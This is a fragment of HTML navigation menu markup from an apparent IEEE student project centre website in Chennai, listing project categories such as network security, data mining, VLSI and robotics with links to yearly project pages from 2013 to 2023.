		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
